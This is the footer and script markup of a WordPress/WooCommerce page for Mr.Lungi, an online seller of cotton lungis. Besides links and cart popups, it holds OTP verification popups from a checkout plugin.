							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/contact/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/lungi-wholesale/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Wholesale</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e4ced06" data-id="e4ced06" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1a905b5" data-id="1a905b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b82af6b no-margin elementor-widget elementor-widget-heading" data-id="b82af6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Follow us on</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-354a352 elementor-widget-divider--separator-type-pattern elementor-widget-divider--no-spacing elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="354a352" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpath d=&#039;M24,8v12H0V8H24z M24,4v1H0V4H24z&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5a2cd2b e-grid-align-left e-grid-align-mobile-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5a2cd2b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c11b9f6" href="https://www.instagram.com/mr.lungi/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ff6cf2b" href="https://www.facebook.com/mrlungi" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-aca8e0a" href="https://in.pinterest.com/mrlungi/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5406a48 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5406a48" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/my-account/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Login/Signup</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/blog/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				© Copyrights | <a href="https://www.mrlungi.com/" target="_blank">Mr.Lungi</a> -
குறைந்த விலையில் காட்டன் லுங்கி வாங்க சிறந்த இடம்.


			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>


<div id="searchform-overlay" class="header-searchform-wrap clr" >
	<div class="container clr">
	<form method="get" action="https://www.mrlungi.com/" class="header-searchform">
			<a href="https://www.mrlungi.com/#hsoverlay-close" class="search-overlay-close" aria-label="Close this search form"><span></span></a>
			<span class="screen-reader-text">Search this website</span>
			<input aria-label="Insert search query" class="searchform-overlay-input" type="search" name="s" autocomplete="off" value="" />
			<span class="search-text">Type then hit enter to search<span aria-hidden="true"><i></i><i></i><i></i></span></span>
								</form>
	</div>
</div><!-- #searchform-overlay -->


<div id="sidr-close">
	<a href="https://www.mrlungi.com/#sidr-menu-close" class="toggle-sidr-close" aria-label="Close mobile menu">
		<i class="icon icon-close" aria-hidden="true"></i><span class="close-text">Close Menu</span>
	</a>
</div>

	
	

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="mo-osp-puzzle-popup-outer-div" style="display:none;">			<div id="mo-osp-puzzle-overlay" class="mo-osp-puzzle-overlay mo-osp-hidden">
				<div class="mo-osp-puzzle-popup">
					<div class="mo-osp-puzzle-header">
						<h3 class="mo-osp-puzzle-title">
							<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M12 1L3 5V11C3 16.55 6.84 21.74 12 23C17.16 21.74 21 16.55 21 11V5L12 1ZM10 17L5 12L6.41 10.59L10 14.17L17.59 6.58L19 8L10 17Z" fill="currentColor"/>
							</svg>
							Security Verification						</h3>
						<button type="button" class="mo-osp-puzzle-close" aria-label="Close">
							<svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M19 6.41L17.59 5L12 10.59L6.41 5L5 6.41L10.59 12L5 17.59L6.41 19L12 13.41L17.59 19L19 17.59L13.41 12L19 6.41Z" fill="currentColor"/>
							</svg>
						</button>
					</div>

					<div class="mo-osp-puzzle-body">
						<div class="mo-osp-puzzle-message">
							<p>For security purposes, please solve this simple puzzle to verify you are human before sending an OTP.</p>
						</div>

						<div class="mo-osp-puzzle-question">
							<div class="mo-osp-puzzle-equation">
								<img id="mo-osp-puzzle-image" class="mo-osp-puzzle-image" src="" alt="Puzzle Question" style="display: none;" />
								<span id="mo-osp-puzzle-text" class="mo-osp-equation-text" style="display: none;"></span>
								<span class="mo-osp-equals">=</span>
								<input type="number" id="mo-osp-puzzle-answer" class="mo-osp-puzzle-input" placeholder="?" autocomplete="off" />
							</div>
						</div>

						<div class="mo-osp-puzzle-error" id="mo-osp-puzzle-error" style="display: none;">
							<svg class="mo-osp-error-icon" width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M12 2C6.48 2 2 6.48 2 12S6.48 22 12 22 22 17.52 22 12 17.52 2 12 2ZM13 17H11V15H13V17ZM13 13H11V7H13V13Z" fill="currentColor"/>
							</svg>
							<span id="mo-osp-puzzle-error-text"></span>
						</div>
					</div>

					<div class="mo-osp-puzzle-footer">
						<button type="button" id="mo-osp-puzzle-refresh" class="mo-osp-puzzle-btn mo-osp-btn-secondary">
							<svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M17.65 6.35C16.2 4.9 14.21 4 12 4C7.58 4 4 7.58 4 12S7.58 20 12 20C15.73 20 18.84 17.45 19.73 14H17.65C16.83 16.33 14.61 18 12 18C8.69 18 6 15.31 6 12S8.69 6 12 6C13.66 6 15.14 6.69 16.22 7.78L13 11H20V4L17.65 6.35Z" fill="currentColor"/>
							</svg>
							New Puzzle						</button>
						<button type="button" id="mo-osp-puzzle-verify" class="mo-osp-puzzle-btn mo-osp-btn-primary">
							<svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M9 16.17L4.83 12L3.41 13.41L9 19L21 7L19.59 5.59L9 16.17Z" fill="currentColor"/>
							</svg>
							Verify &amp; Send OTP						</button>
					</div>
				</div>
			</div>
			</div>        <div id="woocommerce-thank-you-page-payment-method-html-hold" style="display: none">
                    </div>
        <input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' />
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div>
<div id="woo-popup-wrap" data-color="#000000" data-opacity="0.7">

	<div id="woo-popup-inner">

		<div class="woo-popup-content clr">

			
	    		<svg class="checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 52 52"><circle class="checkmark-circle" cx="26" cy="26" r="25" fill="none"/><path xmlns="http://www.w3.org/2000/svg" class="checkmark-check" fill="none" stroke="#fff" stroke-miterlimit="10" stroke-width="2" d="M 14.1 27.2 l 7.1 7.2 l 16.7 -16.8" /></svg>

	    								<h3 class="popup-title">Item successfully added to your cart</h3>
											<p class="popup-content"><span class="oceanwp-woo-cart-count">0</span> items in your cart (<span class="oceanwp-woo-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>)</p>
											<div class="buttons-wrap">
			    			<a href="#" class="continue-btn">Continue Shopping</a>
			    			<a href="https://www.mrlungi.com/cart/" class="cart-btn">View Cart</a>
			    		</div>
											<span class="popup-text"></span>
					
	        
		</div><!-- .woo-popup-inner -->

	</div><!-- #woo-popup-inner -->

</div><!-- #woo-popup-wrap -->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='elementor-post-2047-css' href='https://www.mrlungi.com/wp-content/uploads/elementor/css/post-2047.css?ver=1769161357' media='all' />
<link rel='stylesheet' id='e-animation-bounceIn-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/lib/animations/styles/bounceIn.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-2951-css' href='https://www.mrlungi.com/wp-content/uploads/elementor/css/post-2951.css?ver=1769161746' media='all' />
<link rel='stylesheet' id='elementor-post-3780-css' href='https://www.mrlungi.com/wp-content/uploads/elementor/css/post-3780.css?ver=1769161746' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='oew-testimonial-carousel-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-elementor-widgets/assets/css/testimonial-carousel/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='oew-info-box-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-elementor-widgets/assets/css/info-box/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oew-countdown-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-elementor-widgets/assets/css/countdown/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.2' media='all' />
<script id="mootpalphanumeric-js-extra">
var mootpalphanumeric = {"input_pattern":"/[^a-zA-Z0-9]/g"};
//# sourceURL=mootpalphanumeric-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/includes/js/mootpalphanumeric.js?ver=5.4.7" id="mootpalphanumeric-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.mrlungi.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"7480a8b7a2","isRTL":"","menuSearchStyle":"overlay","mobileMenuSearchStyle":"overlay","sidrSource":"#sidr-close, #site-navigation, #top-bar-nav","sidrDisplace":"","sidrSide":"right","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","is_cart":"","cart_url":"https://www.mrlungi.com/cart/","ajax_url":"https://www.mrlungi.com/wp-admin/admin-ajax.php","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"9bddd7dbc6","stickyChoose":"auto","stickyStyle":"fixed","shrinkLogoHeight":"30","stickyEffect":"slide","hasStickyTopBar":"","hasStickyMobile":""};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4" id="oceanwp-main-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/vendors/sidr.js?ver=4.1.4" id="ow-sidr-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/sidebar-mobile-menu.min.js?ver=4.1.4" id="oceanwp-sidebar-mobile-menu-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/overlay-search.min.js?ver=4.1.4" id="oceanwp-overlay-search-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/mobile-search-icon.min.js?ver=4.1.4" id="oceanwp-mobile-search-icon-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4" id="ow-magnific-popup-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4" id="oceanwp-lightbox-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4" id="ow-flickity-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4" id="oceanwp-slider-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4" id="oceanwp-scroll-top-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4" id="oceanwp-select-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"7480a8b7a2","isRTL":"","menuSearchStyle":"overlay","mobileMenuSearchStyle":"overlay","sidrSource":"#sidr-close, #site-navigation, #top-bar-nav","sidrDisplace":"","sidrSide":"right","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","is_cart":"","cart_url":"https://www.mrlungi.com/cart/","ajax_url":"https://www.mrlungi.com/wp-admin/admin-ajax.php","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"9bddd7dbc6","stickyChoose":"auto","stickyStyle":"fixed","shrinkLogoHeight":"30","stickyEffect":"slide","hasStickyTopBar":"","hasStickyMobile":""};
//# sourceURL=oceanwp-woocommerce-custom-features-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=4.1.4" id="oceanwp-woocommerce-custom-features-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id="flickr-widget-script-js"></script>
<script id="wccheckout-js-extra">
var mowccheckout = {"paymentMethods":{"cod":"cod"},"selectivePaymentEnabled":"1","popupEnabled":"1","popupHtml":"\u003Cdiv id=\"popup_wc_mo\" style=\"display:none\"\u003E\u003Chtml\u003E\u003Chead\u003E\u003Cmeta http-equiv=\"X-UA-Compatible\" content=\"IE=edge\"\u003E\u003Cmeta name=\"viewport\" content=\"width=device-width,initial-scale=1\"\u003E\u003Clink rel=\"stylesheet\" type=\"text/css\" href=\"https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/includes/css/mo_customer_validation_style.css?version=5.4.7\"\u003E\u003C/head\u003E\u003Cbody\u003E\u003Cdiv class=\"mo-modal-backdrop\"\u003E\u003Cdiv class=\"mo_customer_validation-modal\" tabindex=\"-1\" role=\"dialog\" id=\"mo_site_otp_form\"\u003E\u003Cdiv class=\"mo_customer_validation-modal-backdrop\"\u003E\u003C/div\u003E\u003Cdiv class=\"mo_customer_validation-modal-dialog mo_customer_validation-modal-md\"\u003E\u003Cdiv class=\"login mo_customer_validation-modal-content\"\u003E\u003Cdiv class=\"mo_customer_validation-modal-header\"\u003EValidate OTP (One Time Passcode)\u003Ca class=\"close\" href=\"#\"\u003EX\u003C/a\u003E\u003C/div\u003E\u003Cdiv class=\"mo_customer_validation-modal-body center\"\u003E\u003Cdiv\u003E\u003Cdiv id=\"mo_message_wc_pop_up\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbr\u003E\u003Cdiv class=\"mo_customer_validation-login-container\"\u003E\u003Cform id=\"mo_validate_form\" name=\"f\" method=\"post\" action=\"\"\u003E\u003Cinput type=\"text\" name=\"mo_otp_token\" class=\"mo_customer_validation-textbox\"\u003E\u003Cbr\u003E\u003Cinput type=\"submit\" name=\"miniorange_otp_token_submit\" id=\"miniorange_otp_token_submit\" class=\"miniorange_otp_token_submit\" value=\"Validate OTP\"\u003E \u003Cinput type=\"hidden\" name=\"otp_type\" value=\"phone\"\u003E\r\n                 \u003Cinput type=\"hidden\" id=\"from_both\" name=\"from_both\" value=\"true\"\u003E\r\n                 \u003Cinput type=\"hidden\" name=\"option\" value=\"miniorange-validate-otp-form\" /\u003E\u003Cinput type=\"hidden\" id=\"mopopup_wpnonce\" name=\"mopopup_wpnonce\" value=\"13ecf1e471\" /\u003E\u003Ca\u003EResend OTP\u003C/a\u003E\u003C/form\u003E\u003Cdiv id=\"mo_message\" hidden style=\"background-color:#f7f6f7;padding:1em 2em 1em 1.5em;color:#000\"\u003E\u003Cdiv 